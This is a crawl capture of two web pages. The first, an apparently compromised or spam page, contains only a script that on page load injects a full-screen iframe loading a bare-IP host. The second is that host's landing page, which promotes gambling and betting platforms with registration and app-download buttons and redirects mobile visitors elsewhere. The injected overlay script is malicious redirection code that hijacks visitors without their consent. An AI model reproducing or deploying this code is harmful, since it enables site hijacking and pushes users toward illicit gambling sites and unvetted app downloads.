

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gaoqiangwang.com/jszc/1263.htm
body_size: 1137
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8a777d806052058ed666010f6b27de6d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

function checktitle() {
  var fit = 1;

  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://27.124.3.19"; 

  console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  

}
function ready(fn){
  if(document.addEventListener){    //标准浏览器
    document.addEventListener('DOMContentLoaded',function(){
      //注销时间，避免重复触发
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //运行函数
    },false);
  }else if(document.attachEvent){    //IE浏览器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函数运行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script>

--- FILE ---
content_type: text/html
request_url: http://27.124.3.19/
body_size: 1262
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🧧开云 爱游戏 九游 全国第一平台 欧洲杯指定投注网站🧧</title>
<!--link-->
    <script src="/link1.js"></script>
</head>
<body>
<div class="wrap">
<img onclick="oyeoye_regky1()" src="static/picture/logo1.png" class="bg">
</div>
<div class="bg-video">
<video preload="auto" autoplay="true" loop="loop" muted volume="0">
<source src="static/video/video.mp4" type="video/mp4">
</video>
</div>
        <div class="obtns">
            <a href="javascript:return false" onclick="oyeoye_regky1()">
                <img src="static/picture/kydk.png">
            </a>
            <a href="javascript:return false" onclick="oyeoye_downky1()">
                <img src="static/picture/kyapp.png">
            </a>
            <a href="javascript:return false" onclick="oyewole68_regayx1()">
                <img src="static/picture/ayxdk.png">
            </a>
            <a href="javascript:return false" onclick="oyewole68_downayx1()">
                <img src="static/picture/ayxapp.png">
            </a>
            <a href="javascript:return false" onclick="oyewole68_regjy1()">
                <img src="static/picture/jyzc.png">
            </a>
            <a href="javascript:return false" onclick="oyewole68_downjy1()">
                <img src="static/picture/jyapp.png">
            </a>
        </div>
    <style>
        * {
            margin: 0;
            padding: 0;
        }

        body {
            overflow: hidden;
        }

        .wrap {
            position: relative;
        }

        .bg {
            width: 100%;
        }

        .text {
            position: absolute;
            top: 35%;
            left: 50%;
            transform: translateX(-50%);
        }

        .obtns {
            position: absolute;
            top: 33%;
            left: 50%;
            width: 100%;
            text-align: center;
            display: flex;
            flex-direction: column;
            width: 25%;
        }

        .obtns img {
            cursor: pointer;
            width: 100%;
        }

        .obtns img:hover {
            transform: translateY(-6px);
            Filter: brightness(1.2);
            transition: transform 0.5s, filter 0.5s;
        }
        .obtns > a {
            margin-top: -4%;
        }
        
.bg-video {

position: absolute;

bottom: 0px;

right: 0px;

min-width: 100%;

min-height: 100%;

width: auto;

height: auto;

z-index: -1000;

overflow: hidden;

}        
</style>
</body>
    <script>
        var isAndroid = -1;
        var isPhone = -1;
        var isTablet = -1;
        var isPc = -1;
        var os = function() {
            var ua = navigator.userAgent,
                isWindowsPhone1 = /(?:Windows Phone)/.test(ua),
                isSymbian1 = /(?:SymbianOS)/.test(ua) || isWindowsPhone1,
                isAndroid1 = /(?:Android)/.test(ua),
                isFireFox1 = /(?:Firefox)/.test(ua),
                isChrome1 = /(?:Chrome|CriOS)/.test(ua),
                isTablet1 = /(?:iPad|PlayBook)/.test(ua) || (isAndroid1 && !/(?:Mobile)/.test(ua)) || (isFireFox1 && /(?:Tablet)/.test(ua)),
                isPhone1 = /(?:iPhone)/.test(ua) && !isTablet1,
                isPc1 = !isPhone1 && !isAndroid1 && !isSymbian1;
            if (isAndroid1) {
                isAndroid = 1;
            } else if (isPhone1) {
                isPhone = 1;
            } else if (isTablet1) {
                isTablet = 1;
            } else if (isPc1) {
                isPc = 1;
            }
        }();
        if (isPc < 0) {
            window.location.href = "/m.html";
        }
    </script>
</html>